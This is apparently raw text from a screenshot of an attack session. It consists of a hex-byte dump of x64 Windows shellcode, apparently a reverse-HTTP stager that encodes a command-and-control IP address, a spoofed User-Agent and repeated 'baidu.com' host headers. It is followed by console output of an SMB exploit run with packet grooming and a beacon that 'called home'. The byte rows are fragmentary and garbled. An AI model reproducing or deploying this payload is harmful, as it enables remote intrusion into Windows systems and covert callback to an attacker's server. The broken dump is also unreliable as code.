 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0, 0x75, 0xf1, 0x4c, 0x03, 0x4c, 0x24, 0x08,
0xd0, 0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44, 0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x41, 0x8b, 0x04, 0x88, 0x48, 0x01, 0xd0, 0x41, 0x58,
0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41, 0x59, 0x5a, 0x48, 0x8b, 0x12, 0xe9, 0x4f, 0xff, 0xff, 0xff, 0x5d, 0x6a, 0x00,
0x49, 0x89, 0xe6, 0x4c, 0x89, 0xf1, 0x41, 0xba, 0x4c, 0x77, 0x26, 0x07, 0xff, 0xd5, 0x48, 0x31, 0xc9, 0x48, 0x31, 0xd2, 0x4d, 0x31,
0x79, 0xa7, 0xff, 0xd5, 0xeb, 0x73, 0x5a, 0x48, 0x89, 0xc1, 0x41, 0xb8, 0x25, 0x5b, 0x00, 0x00, 0x4d, 0x31, 0xc9, 0x41, 0x51, 0x41,
0xd5, 0xeb, 0x59, 0x5b, 0x48, 0x89, 0xc1, 0x48, 0x31, 0xd2, 0x49, 0x89, 0xd8, 0x4d, 0x31, 0xc9, 0x52, 0x68, 0x00, 0x02, 0x60, 0x84,
0xc6, 0x48, 0x83, 0xc3, 0x50, 0x6a, 0x0a, 0x5f, 0x48, 0x89, 0xf1, 0x48, 0x89, 0xda, 0x49, 0xc7, 0xc0, 0xff, 0xff, 0xff, 0xff, 0x4d,
0x85, 0xc0, 0x0f, 0x85, 0x9d, 0x01, 0x00, 0x00, 0x48, 0xff, 0xcf, 0x0f, 0x84, 0x8c, 0x01, 0x00, 0x00, 0xeb, 0xd3, 0xe9, 0xe4, 0x01,
0x00, 0x62, 0x61, 0x69, 0x64, 0x75, 0x2e, 0x63, 0x6f, 0x6d, 0x00, 0x62, 0x61, 0x69, 0x64, 0x75, 0x2e, 0x63, 0x6f, 0x6d, 0x00, 0x62,
0x64, 0x75, 0x2e, 0x63, 0x6f, 0x6d, 0x00, 0x62, 0x61, 0x69, 0x64, 0x75, 0x2e, 0x63, 0x6f, 0x6d, 0x00, 0x62, 0x61, 0x69, 0x64, 0x75,
0x6f, 0x6d, 0x00, 0x62, 0x61, 0x69, 0x00, 0x55, 0x73, 0x65, 0x72, 0x2d, 0x41, 0x67, 0x65, 0x6e, 0x74, 0x3a, 0x20, 0x4d, 0x6f, 0x7a,
0x6d, 0x70, 0x61, 0x74, 0x69, 0x62, 0x6c, 0x65, 0x3b, 0x20, 0x4d, 0x53, 0x49, 0x45, 0x20, 0x39, 0x2e, 0x30, 0x3b, 0x20, 0x57, 0x69,
0x3b, 0x20, 0x57, 0x4f, 0x57, 0x36, 0x34, 0x3b, 0x20, 0x54, 0x72, 0x69, 0x64, 0x65, 0x6e, 0x74, 0x2f, 0x35, 0x2e, 0x30, 0x3b, 0x20,
0x0a, 0x00, 0x62, 0x61, 0x69, 0x64, 0x75, 0x2e, 0x63, 0x6f, 0x6d, 0x00, 0x62, 0x61, 0x69, 0x64, 0x75, 0x2e, 0x63, 0x6f, 0x6d, 0x00,
0x69, 0x64, 0x75, 0x2e, 0x63, 0x6f, 0x6d, 0x00, 0x62, 0x61, 0x69, 0x64, 0x75, 0x2e, 0x63, 0x6f, 0x6d, 0x00, 0x62, 0x61, 0x69, 0x64,
0x63, 0x6f, 0x6d, 0x00, 0x62, 0x61, 0x69, 0x64, 0x75, 0x2e, 0x63, 0x6f, 0x6d, 0x00, 0x62, 0x61, 0x69, 0x64, 0x75, 0x2e, 0x63, 0x6f,
0x62, 0x61, 0x69, 0x64, 0x75, 0x2e, 0x63, 0x6f, 0x6d, 0x00, 0x62, 0x61, 0x69, 0x64, 0x75, 0x2e, 0x63, 0x6f, 0x6d, 0x00, 0x62, 0x61,
0x75, 0x2e, 0x63, 0x6f, 0x6d, 0x00, 0x62, 0x61, 0x69, 0x64, 0x75, 0x2e, 0x63, 0x6f, 0x6d, 0x00, 0x62, 0x61, 0x69, 0x64, 0x75, 0x2e,
0x6d, 0x00, 0x62, 0x61, 0x69, 0x64, 0x75, 0x2e, 0x63, 0x6f, 0x6d, 0x00, 0x62, 0x61, 0x69, 0x64, 0x75, 0x2e, 0x63, 0x6f, 0x6d, 0x00,
0x69, 0x64, 0x75, 0x2e, 0x00, 0x41, 0xbe, 0xf0, 0xb5, 0xa2, 0x56, 0xff, 0xd5, 0x48, 0x31, 0xc9, 0xba, 0x00, 0x00, 0x40, 0x00, 0x41,
0xba, 0x58, 0xa4, 0x53, 0xe5, 0xff, 0xd5, 0x48, 0x93, 0x53, 0x53, 0x48, 0x89, 0xe7, 0x48, 0x89, 0xf1, 0x48, 0x89, 0xda, 0x41, 0xb8,
0xe2, 0xff, 0xd5, 0x48, 0x83, 0xc4, 0x20, 0x85, 0xc0, 0x74, 0xb6, 0x66, 0x8b, 0x07, 0x48, 0x01, 0xc3, 0x85, 0xc0, 0x75, 0xd7, 0x58,
0xfd, 0xff, 0xff, 0x34, 0x37, 0x2e, 0x39, 0x34, 0x2e, 0x31, 0x33, 0x36, 0x2e, 0x32, 0x37, 0x00, 0x00, 0x00, 0x00, 0x00) -InitialGroo
[+] host called home, sent: 8182 bytes
[+] host called home, sent: 133705 bytes
[+] received output:
VERBOSE: Connecting to target for activities
VERBOSE: Connection established for exploitation.
VERBOSE: all but last fragment of exploit packet
[+] received output:
VERBOSE: Running final exploit packet
VERBOSE: SMB code: 00-00
VERBOSE: Send the payload with the grooms